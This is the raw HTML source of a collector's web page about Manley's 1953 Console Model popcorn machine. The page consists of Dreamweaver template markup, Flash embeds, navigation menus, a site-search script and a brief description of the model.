

--- FILE ---
content_type: text/html
request_url: http://manleypopcornmachine.com/Console%20Model.htm
body_size: 7090
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<!-- #BeginTemplate "Templates/template.dwt" -->

<head>
<!-- #BeginEditable "meta" -->
<title>Console Model</title>
<meta name="Keywords" content="Manley,Burch,popcorn,popper,Manley popcorn,Manley popcorn machhine,console model" />
<meta name="Description" content="This page describes the console model that was manufactured by Manley popcorn.  The console models were intended for the bigger venues such as stadiums." />
<!-- #EndEditable -->

<!-- language content -->
<meta name="language" content="en-US" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> 

<!-- shared style sheets -->
<link href="Site/styles/template.css" rel="stylesheet" type="text/css" />
<link href="Site/styles/common.css" rel="stylesheet" type="text/css" />

<!-- IE6 style -->
<!--[if lte IE 6]> 
	<script>
	document.write('<link href="Site/styles/ie6.css" rel="stylesheet" type="text/css" />')
	</script>
		<noscript>
		<link href="Site/styles/ie6.css" rel="stylesheet" type="text/css" />
		</noscript>
<![endif]-->

<!-- alternate style -->
<!-- #BeginEditable "alternate style" -->
<link href="Site/styles/alternate/alternate2.css" rel="stylesheet" type="text/css" />
<!-- #EndEditable -->

<!-- #BeginEditable "flash_variables" -->
<script type="text/javascript">
// if this page is in:
//   the root folder, then set this variable to ./
//   a sub folder one level deep, then set this variable to ../
//   a sub folder two levels deep, then set this variable to ../../
var rootFlashLocation = "./";

// define the "themed" image
// define the "themed" image
var imgURL          = "Site/themed_images/template_header_left.jpg";
var imgURL2         = "Site/themed_images/template_header_right.jpg";

</script>
<!-- #EndEditable -->

<!-- javascript files -->
<script type="text/javascript" src="Site/javascript/special_functions.js"></script>
<script type="text/javascript" src="Site/javascript/ddtabmenu.js"></script>
<script type="text/javascript">AC_FL_RunContent = 0; </script>
<script type="text/javascript">DetectFlashVer = 0; </script>
<script type="text/javascript" src="Site/javascript/AC_RunActiveContent.js"></script>
<script type="text/javascript">
<!--
// Globals
// Major version of Flash required
var requiredMajorVersion = 8;
// Minor version of Flash required
var requiredMinorVersion = 0;
// Revision of Flash required
var requiredRevision = 0;
// -->
</script>

<!-- #BeginEditable "slidemenu" -->
<script type="text/javascript" src="Site/javascript/jquery-1.2.2.pack.js"></script>
<script type="text/javascript" src="Site/javascript/ddaccordion.js">

/***********************************************
* Accordion Content script- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* Visit http://www.dynamicDrive.com for hundreds of DHTML scripts
* This notice must stay intact for legal use
***********************************************/

</script>

<script type="text/javascript">
<!--
ddaccordion.init({
	headerclass: "submenuheader", //Shared CSS class name of headers group
	contentclass: "submenu", //Shared CSS class name of contents group
	collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
	defaultexpanded: [], //index of content(s) open by default [index1, index2, etc] [] denotes no content
	animatedefault: false, //Should contents open by default be animated into view?
	persiststate: true, //persist state of opened contents within browser session?
	toggleclass: ["", ""], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
	togglehtml: ["suffix", "<" + "img alt='' src='Site/graphics/plus.gif' class='statusicon' />", "<" + "img alt='' src='Site/graphics/minus.gif' class='statusicon' />"], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
	animatespeed: "normal" //speed of animation: "fast", "normal", or "slow"
})
// -->
</script>
<!-- #EndEditable -->

<!-- IE6 png fix -->
<!--[if lt IE 7.]>
<script defer type="text/javascript" src="Site/javascript/pngfix.js"></script>
<![endif]-->

</head>

<body>
<div id="color">&nbsp;</div>	
<div id="header_image_left" style="left:0px; top:0px; position:absolute; z-index:0;">
<script type="text/javascript">
	if (AC_FL_RunContent == 0) {
		alert("This page requires AC_RunActiveContent.js.");
	} else {
		AC_FL_RunContent(
			'codebase', 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0','width', '990','height', '325','src', rootFlashLocation + 'Site/flash/header_left_bg','pluginspage', 'http://www.macromedia.com/go/getflashplayer','scale', 'showall','base', rootFlashLocation,'wmode', 'transparent','id', 'header_left_bg','name', 'header_left_bg','movie', rootFlashLocation + 'Site/flash/header_left_bg','salign', '', 'FlashVars', 'imgURL=' + imgURL
			);
	}
</script>
<noscript>
<div>
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="990" height="325" id="header_left_bg"><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="movie" value="Site/flash/header_left_bg.swf" /><param name="src" value="Site/flash/header_left_bg.swf" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
	  <!--[if !IE]-->       
      <object type="application/x-shockwave-flash" data="Site/flash/header_left_bg.swf" width="990" height="325"><param name="quality" value="high" /><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
        <!--[endif]-->          
      <!--[if !IE]-->       
      </object>        
      <!--[endif]-->      	 
	</object>
  </div>
</noscript>	
</div>
<!--begin main-->
<div id="main" style="width:100%">

<!--SEO H1 -->
<div id="templateseo_1" style="position:absolute; top:332px; left:289px; width:550px; z-index:200;">
<!-- #BeginEditable "seo_h1" -->
<h1>Console Model</h1>
<!-- #EndEditable -->
</div>

<!--SEO H2 -->
<div id="templateseo_2" style="position:absolute; top:357px; left:303px; width:550px; z-index:200;">
<!-- #BeginEditable "seo_h2" -->
	For large venues, similar to the Super Stadium models<!-- #EndEditable --></div>

<!--begin splash-->
<!--header image-->

<!--header image-->
<div id="header_image_right" style="right:15px; top:45px; position:absolute; z-index:0;">
<script type="text/javascript">
	if (AC_FL_RunContent == 0) {
		alert("This page requires AC_RunActiveContent.js.");
	} else {
		AC_FL_RunContent(
			'codebase', 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0','width', '349','height', '349','src', rootFlashLocation + 'Site/flash/header_right_bg','quality', 'high','pluginspage', 'http://www.macromedia.com/go/getflashplayer','align', 'middle','play', 'true','loop', 'true','base', rootFlashLocation,'scale', 'showall','wmode', 'transparent','devicefont', 'false','id', 'header_right_bg','bgcolor', '#ffffff','name', 'header_right_bg','menu', 'true','allowFullScreen', 'false','allowScriptAccess','sameDomain','movie', rootFlashLocation + 'Site/flash/header_right_bg','salign', '', 'FlashVars', 'imgURL2=' + imgURL2
			); //end AC code
	}
</script>
<noscript>
<div>
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="349" height="349" id="header_right_bg"><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="movie" value="Site/flash/header_right_bg.swf" /><param name="src" value="Site/flash/header_right_bg.swf" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
	  <!--[if !IE]-->       
      <object type="application/x-shockwave-flash" data="Site/flash/header_right_bg.swf" width="349" height="349"><param name="quality" value="high" /><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
        <!--[endif]-->          
      <!--[if !IE]-->       
      </object>        
      <!--[endif]-->      	 
	</object>
  </div>
</noscript>	
</div>

<!--begin website name-->
<div id="logo" style="left:30px; top:0px; position:absolute; z-index:10;">
<script type="text/javascript">
	if (AC_FL_RunContent == 0) {
		alert("This page requires AC_RunActiveContent.js.");
	} else {
		AC_FL_RunContent(
			'codebase', 'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0','width', '640','height', '200','src', rootFlashLocation + 'Site/flash/logo','quality', 'high','pluginspage', 'http://www.macromedia.com/go/getflashplayer','align', 'middle','play', 'true','loop', 'true','base', rootFlashLocation,'scale', 'showall','wmode', 'transparent','devicefont', 'false','id', 'logo','bgcolor', '#ffffff','name', 'logo','menu', 'true','allowFullScreen', 'false','allowScriptAccess','sameDomain','movie', rootFlashLocation + 'Site/flash/logo','salign', ''
			); //end AC code
	}
</script>
<noscript>
<div>
	<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="640" height="200" id="logo"><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="movie" value="Site/flash/logo.swf" /><param name="src" value="Site/flash/logo.swf" /><param name="quality" value="high" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
	  <!--[if !IE]-->       
      <object type="application/x-shockwave-flash" data="Site/flash/logo.swf" width="640" height="200"><param name="quality" value="high" /><param name="allowScriptAccess" value="sameDomain" /><param name="allowFullScreen" value="false" /><param name="wmode" value="transparent" /><param name="base" value="Site/flash/" />
        <!--[endif]-->          
      <!--[if !IE]-->       
      </object>        
      <!--[endif]-->      	 
	</object>
  </div>
</noscript>	
</div>

<!--begin header-->
<div id="header">

	<div class="header_wrapper">
			
		<!--themed image-->
		<div id="themed_image" style="left:115px; top:-4px; position:absolute; height: 131px;">
		<!-- #BeginEditable "themed_image" -->
		<!--webbot bot="Include" U-Include="Library/expression-fp/themed_image.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/themed_image.lbi" -->
<img src="Site/themed_images/themed_image.png" width="456" height="300" alt="themed_image" />
<!-- #EndLibraryItem -->
<!--webbot bot="Include" endspan i-checksum="37897" --><!-- #EndEditable --></div>
		
		<!--logo-->
		<div id="logo_graphic" style="text-align:left; position:absolute; left:0px; top:0px;">  
		<!--webbot bot="Include" U-Include="Library/expression-fp/logo.htm" TAG="BODY" startspan --> 
<!-- #BeginLibraryItem "/Library/dreamweaver/logo.lbi" -->
<img src="Site/graphics/logo.png" alt="logo" />
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="33115" --></div>       
		
		<!--icons-->
		<div id="icons" style="left:40px; top:-18px; position:absolute; width:190px; height:17px; z-index:520;">
		<!--webbot bot="Include" U-Include="Library/expression-fp/icons.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/icons.lbi" -->
<div class="icons">
<img src="Site/graphics/icon1.png" width="18" height="17" /><a href="index.htm" class="icon1">Home</a> 
<img src="Site/graphics/icon2.png" width="18" height="17" /><a href="contact.htm" class="icon2">Contact</a>
<img src="Site/graphics/icon3.png" width="18" height="17" /><a href="sitemap.htm" class="icon3">Sitemap</a>
</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="21420" --></div>
		
		<!--search-->
		<div id="search" style="left:40px; top:308px; position:absolute; z-index:510;">
		<!--webbot bot="Include" U-Include="Library/expression-fp/search.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/search.lbi" -->
<div class="searchbg">
<div>
<!-- Google CSE Search Box Begin222s -->
<script type="text/javascript">

// Google Internal Site Search script- By JavaScriptKit.com (http://www.javascriptkit.com)
// For this and over 400+ free scripts, visit JavaScript Kit- http://www.javascriptkit.com/
// This notice must stay intact for use

//Enter domain of site to search.
var domainroot="manleypopcornmachine.com"; // MODIFY	this line ONLY

function Gsitesearch(curobj){
  
  if (domainroot == "www.yourweb.com") { // do not modify this line
    if (window.location.href.indexOf("http")) {
      alert("This search box is not yet set up -- to edit, go to the 'Library/expression-fp/search.htm' file and configure the domain root");
      return false;
    } else {
      domainroot = location.hostname;
    }
  } else {
  
    curobj.q.value="site:"+domainroot+" "+curobj.qfront.value
  }
  return true;
}

function submitSearchForm() {
  var myForm = document.getElementById("searchForm");
  
  if (Gsitesearch(myForm)) {
    myForm.submit();
  }
}
</script>
<form id="searchForm" action="http://www.google.com/search" method="get" onsubmit="return Gsitesearch(this)">
<div class="search-container"><input name="q" type="hidden" />
<input name="qfront"  class="searchbox" type="text" style="width: 128px" /> 
<a href="javascript:submitSearchForm()"><img alt="" class="search" src="Site/graphics/search.png" /></a>
</div></form>
</div></div><!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="48617" --></div>
		
		<!-- tabmenu -->
		<div id="tabcontainer" style="left:20px; top:239px; position:absolute;">
		<div id="tabmenu">
		<!--webbot bot="Include" U-Include="Library/expression-fp/tab_menu.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/tab_menu.lbi" -->
<div id="ddtabs" class="tabs">
<ul>
<li><a href="index.htm" 						title="Item">					<span>Home</span></a></li>
<li><a href="http://forum.manleypopcornmachine.com" title="Item">					<span>Forum</span></a></li>
<li><a href="Model%20Identification.htm" 		title="Item">					<span>Model ID</span></a></li>
<li><a href="models.htm" 						title="Item"		rel="gc2">	<span>Models</span></a></li>
<li><a href="Restoration.htm" 				title="Item"		rel="gc3">	<span>Restoration</span></a></li>
<li><a href="manuals.htm" 					title="Item">					<span>Manuals</span></a></li>
<li><a href="store.htm" 						title="Item"        rel="gc1">	<span>Store</span></a></li>
<li><a href="contact.htm" 					title="Item">					<span>Contact Us</span></a></li>
<li><a href="about.htm" 						title="Item">					<span>About Us</span></a></li>
<li><a href="link.htm" 						title="Item">					<span>Links</span></a></li>


</ul>
</div>

<!-- sub menu buttons -->
<div class="tabcontainer">

<!-- sub menu 1 -->
<div id="gc1" class="tabcontent">
<a href="catalog.htm#1" 			title="Item 1">Aristocrat T-Shirt Long Sleeve</a>
<a href="catalog.htm#2" 			title="Item 2">Aristocrat T-Shirt Short Sleeve</a>
<a href="catalog.htm#3" 			title="Item 3">Manley Logo T-Shirt</a>
<a href="catalog.htm#4" 			title="Item 4">Ball Cap</a>
	
</div>

<!-- sub menu 2 -->
<div id="gc2" class="tabcontent">

<a href="Burch.htm" 				title="Burch">Burch</a> 
<a href="1939%20Model.htm" 			title="1939 Model">1939 Model</a> 
<a href="1940s%20Model.htm" 		title="1940s Model">1940s Model</a> 
<a href="M-Line%20models.htm" 		title="M-Line">M-Line</a> 
<a href="premier%20models.htm" 		title="Premier Models">Premier Models</a>
<a href="Aristocrat.htm" 			title="Aristocrat">Aristocrat</a> 
<a href="Model%2044%20Aristocrat.htm" title="Aristocrat Model 44">Aristocrat Model 44</a> 
<a href="Petti-Pop.htm" 			title="Petti-Pop">Petti-Pop</a> 
<a href="jewel.htm" 				title="Jewel">Jewel</a>
<a href="Hercules.htm" 			title="Petti-Pop">Hercules</a> 
<a href="Profit%20Twins.htm" 		title="Profti Twins">Profit Twins</a>
<a href="Console%20Model.htm" 		title="Console Model">Console Model</a> 
<a href="Super%20Stadium.htm" 		title="Super Stadium">Super Stadium</a> 
<a href="Make%20Your%20Own.htm" 		title="Make Your Own">Make Your Own</a> 
<a href="Vista%20Pop%20Model%2067.htm" 	title="Vista Pop Model 67">Vista Pop Model 67</a> 
<a href="Vista%20Pop.htm"	 		title="Vista Pop">Vista Pop</a> 
<a href="Popcorn%20Warmers.htm" 	title="Warmers">Warmers</a>
<a href="store_model.htm" 		title="Store Model">Store Model</a>
<a href="caramel_corn.htm" 		title="Caramel Corn">Caramel corn</a>

</div>

<!-- sub menu 3 -->
<div id="gc3" class="tabcontent">

<a href="Restoration%20M-Line.htm" 		title="Layout 1">M-Line Models Restoration</a>
<a href="Restoration%20Premier.htm" 	title="Layout 2">Premier Models Restoration</a>

</div>

<!-- sub menu 4 -->
<div id="gc4" class="tabcontent">

</div>

<!-- sub menu 5 -->
<div id="gc5" class="tabcontent">

</div>

</div>

<script type="text/javascript">
//SYNTAX: ddtabmenu.definemenu("tab_menu_id", integer OR "auto")
ddtabmenu.definemenu("ddtabs","auto") //initialize Tab Menu #2 with 2nd tab selected
</script>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="43535" --></div></div>
		<!-- tabmenu end -->	
	
	</div>
</div>

<!--begin columns-->

<table class="content_wrapper" border="0" cellpadding="0" cellspacing="0" width="100%" style="z-index:1;">
			<tr>
				
				<td class="column1">

<div class="body1" style="width: 100%">				
<!-- #BeginEditable "body1" -->

<!--main menu -->	
	<!--webbot bot="Include" U-Include="Library/expression-fp/vertical_slidemenu.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/vertical_slidemenu.lbi" -->
  <div class="maincontainer">

		<table style="width: 100%" cellpadding="0" cellspacing="0"> 
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="headerleft">&nbsp;</td>
						<td class="headerright">&nbsp;</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="leftcolumn"></td>
						<td class="maincontent">
<div class="bg">
<h3>MainMenu</h3>

<!-- menu  -->
<div class="glossymenu">

<!-- button 1 -->
<a class="slidemenu" href="index.htm">Home</a>

<!-- button 2  -->
<a class="slidemenu" href="http://forum.manleypopcornmachine.com/">Forum</a>

<!-- button 3  -->
<a class="slidemenu" href="Model%20Identification.htm">Model Identification</a>

<!-- button 4 with sub menu -->
<a class="slidemenu submenuheader" href="" >Models</a>
<div class="submenu">
	<ul>
	<li><a href="Burch.htm">Burch</a></li>
	<li><a href="1939%20Model.htm">1939 Model</a></li>
	<li><a href="1940s%20Model.htm">1940s Model</a></li>
	<li><a href="M-Line%20models.htm">M-Line Models</a></li>
	<li><a href="premier%20models.htm">Premier Models</a></li>
	<li><a href="Aristocrat.htm">Aristocrat</a></li>
	<li><a href="Model%2044%20Aristocrat.htm">Model 44 Aristocrat</a></li>
	<li><a href="Hercules.htm">Hercules</a></li>
	<li><a href="Petti-Pop.htm">Petti-Pop</a></li>
	<li><a href="jewel.htm">Jewel</a></li>
	<li><a href="Profit%20Twins.htm">Profit Twins</a></li>
	<li><a href="Console%20Model.htm">Console Model</a></li>
	<li><a href="Super%20Stadium.htm">Super Stadium Models</a></li>
	<li><a href="Make%20Your%20Own.htm">Make Your Own</a></li>
	<li><a href="Vista%20Pop%20Model%2067.htm">Vista Pop Model 67</a></li>
	<li><a href="Vista%20Pop.htm">Vista Pop Models</a></li>
	<li><a href="Popcorn%20Warmers.htm">Popcorn Warmers</a></li>
	<li><a href="Antique%20Style.htm">Antique Style</a></li>
		<li><a href="caramel_corn.htm">Caramel Corn</a></li>
		<li><a href="store_model.htm">Store Model</a></li>
		<li><a href="industrial_models.htm">Industrial Models</a></li>
	</ul>
</div>


<!-- button 5  -->
<a class="slidemenu" href="counter_top_models.htm">Countertop Models</a>

<!-- button 5  -->
<a class="slidemenu" href="Restoration.htm">Restoration</a>

<!-- button 5  -->
<a class="slidemenu" href="back_in_the_day.htm">Back In The Day</a>

<!-- button 6  -->
<a class="slidemenu" href="Nut%20Roaster.htm">Nut Roaster</a>

<!-- button 7  -->
<a class="slidemenu" href="Hot%20Dog%20Roller.htm">Hot Dog Roller</a>

<!-- button 7b  -->
<a class="slidemenu" href="frank_bank.htm">Frank Bank</a>

<!-- button 8  -->
<a class="slidemenu" href="Refresherette.htm">Refresherette</a>

<!-- button 9  -->
<a class="slidemenu" href="Ice-O-Bar.htm">Ice-O-Bar</a>

<!-- button 10  -->
<a class="slidemenu" href="Counters.htm">Counters</a>

<!-- button 11  -->
<a class="slidemenu" href="Manley%20Patents.htm">Manley Patents</a>

<!-- button 11  -->
<a class="slidemenu" href="Trademarks.htm">Manley Trademarks</a>

<!-- button 12  -->
<a class="slidemenu" href="Manley%20Advertising.htm">Manley Advertising</a>

<!-- button 13  -->
<a class="slidemenu" href="Boxes%20and%20Bags.htm">Boxes & Bags, etc.</a>

<!-- button 13  -->
<a class="slidemenu" href="no_shake_kettle.htm">Hi-Pop No Shake Popper</a>

<!-- button 14  -->
<a class="slidemenu" href="Movie%20Trailers.htm">Movie Trailers</a>

<!-- button 15  -->
<a class="slidemenu" href="Theater.htm">Theaters With Manleys</a>

<!-- button 16 with sub menu -->
<a class="slidemenu submenuheader" href="" >Store</a>

<!-- button 17 with sub menu -->
<a class="slidemenu submenuheader" href="" >Photos</a>
<div class="submenu">
	<ul>
	<li><a href="http://photos.manleypopcornmachine.com/">Member Photo Gallery</a></li>
	<li><a href="photo_gallery.htm">Photo Gallery</a></li>
	</ul>
</div>

<!-- button 18 with sub menu -->
<a class="slidemenu submenuheader" href="" >Contact</a>
<div class="submenu">
	<ul>
	<li><a href="contact.htm#1">Email</a></li>
	<li><a href="contact.htm#2">Online</a></li>
	</ul>
</div>

<!-- button 19  -->
<a class="slidemenu" href="Buying%20&%20Selling%20Machines.htm">Buying & Selling Machines</a>

<!-- button 20  -->
<a class="slidemenu" href="faqs.htm">FAQs</a>

<!-- button 21  -->
<a class="slidemenu" href="about.htm">About Us</a>

<!-- button 22  -->
<a class="slidemenu" href="sitemap.htm">Site Map</a>

</div>
<!-- /menu  -->
</div>
						</td>
						<td class="rightcolumn"></td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="bottomleft">&nbsp;</td>
						<td class="bottomright">&nbsp;</td>
					</tr>
				</table>
				
				</td>
			</tr>
		</table>

</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="2039" -->
<p>&nbsp;</p>

<div class="divider"></div>

<!--whats new -->	
	<!--webbot bot="Include" U-Include="Library/expression-fp/$_whats_new.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/$_whats_new.lbi" -->
<div class="maincontainer1">

		<table style="width: 100%" cellpadding="0" cellspacing="0">
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="headerleft1">&nbsp;</td>
						<td class="headerright1">&nbsp;</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="leftcolumn1"></td>
						<td class="maincontent1">	
<div class="bg1">						
<h3>What&#39;s New</h3>
<h4>Addtion of Photos of Popcorn Bag</h4>
<p><a href="Boxes%20and%20Bags.htm">Popcorn Bag Page</a></p>
</div>
						</td>
						<td class="rightcolumn1"></td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="bottomleft1">&nbsp;</td>
						<td class="bottomright1">&nbsp;</td>
					</tr>
				</table>
				
				</td>
			</tr>
		</table>

</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="64925" -->
<p>&nbsp;</p>

<div class="divider"></div>

<!-- current news -->
	<!--webbot bot="Include" U-Include="Library/expression-fp/$_current_news.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/$_current_news.lbi" -->
<div class="maincontainer1">

		<table style="width: 100%" cellpadding="0" cellspacing="0">
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="headerleft1">&nbsp;</td>
						<td class="headerright1">&nbsp;</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="leftcolumn1"></td>
						<td class="maincontent1">
<div class="bg1">						
<h3>Get the Manley Logo on Shirts and Hats</h3>
<h4><a href="http://manleypopcorn.qbstores.com/">
http://manleypopcorn.qbstores.com/</a></h4>
<p>&nbsp;</p>
</div>
						</td>
						<td class="rightcolumn1"></td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="bottomleft1">&nbsp;</td>
						<td class="bottomright1">&nbsp;</td>
					</tr>
				</table>
				
				</td>
			</tr>
		</table>

</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="783" -->
<p>&nbsp;</p>

<div class="divider"></div>

<!-- recent events -->
	<!--webbot bot="Include" U-Include="Library/expression-fp/$_recent_events.htm" TAG="BODY" startspan -->
<!-- #BeginLibraryItem "/Library/dreamweaver/$_recent_events.lbi" -->
<div class="maincontainer1">

		<table style="width: 100%" cellpadding="0" cellspacing="0">
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="headerleft1">&nbsp;</td>
						<td class="headerright1">&nbsp;</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="leftcolumn1"></td>
						<td class="maincontent1">	
<div class="bg1">						
<h3>Related Web Site</h3>
<h4><a href="http://burchpopcornmachine.com">BurchPopcornMachine.com</a></h4>
<p>A related site is Burch Popcorn Machine.&nbsp; Although not as complete as 
this site, its goal is the same.&nbsp; Burch Manufacturing Company was the name 
used until Manley changed its name in 1940.</p>
</div>
						</td>
						<td class="rightcolumn1"></td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="bottomleft1">&nbsp;</td>
						<td class="bottomright1">&nbsp;</td>
					</tr>
				</table>
				
				</td>
			</tr>
		</table>

</div>
<!-- #EndLibraryItem -->

<!--webbot bot="Include" endspan i-checksum="44694" -->
<p>&nbsp;</p>


<!-- #EndEditable -->
</div>
				
				</td>
				<td class="column2">
				
<div class="body2" style="width: 100%">
<!-- #BeginEditable "body2" -->	
<p>&nbsp;</p>
<!-- #EndEditable -->
</div>

				</td>
				<td class="column3">
				
<div class="body3" style="width: 100%">				
<!-- #BeginEditable "body3" -->

<!--start column-->

<div class="maincontainer3">

		<table style="width: 100%" cellpadding="0" cellspacing="0">
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="headerleft3" >&nbsp;</td>
						<td class="headerright3">&nbsp;</td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="leftcolumn3"></td>
						<td class="maincontent3">
<div class="bg3">
	<p>Manley&#39;s console models popcorn poppers eliminate the top and most of the 
	sides.&nbsp; These Manley popcorn poppers also lower the working height.&nbsp; 
	Together these features make it easier to produce large amounts of popcorn.&nbsp; 
	Apparently, this model was new for 1953, but the super stadium model appears 
	to be older.&nbsp; See the
	<a href="Super%20Stadium.htm">Super Stadium page</a> for more information on a larger Manley Console 
	Popcorn Machine--the Super Stadium.</p>
	<p>&nbsp;</p>
	<p>The following was taken from a 1953 Manley publication.</p>
<p>
<img alt="Console Model" height="1024" src="Console%20Model.jpg" width="800" /></p>
	<p>&nbsp;</p>

</div></td>
						<td class="rightcolumn3"></td>
					</tr>
				</table>
				</td>
			</tr>
			<tr>
				<td>
				<table style="width: 100%" cellpadding="0" cellspacing="0">
					<tr>
						<td class="bottomleft3">&nbsp;</td>
						<td class="bottomright3">&nbsp;</td>
					</tr>
				</table>
				
				</td>
			</tr>
		</table>

</div>

<!-- #EndEditable -->
</div>
				
				</td>
				<td class="column4">
				
<div class="body4" style="width: 100%">				
<!-- #BeginEditable "body4" -->
<p>&nbsp;</p>
<!-- #EndEditable -->
</div>

				</td>
				<td class="column5">
				
<div class="body5" style="width: 100%">				
<!-- #BeginEditable "body5" -->
<p>&nbsp;</p>

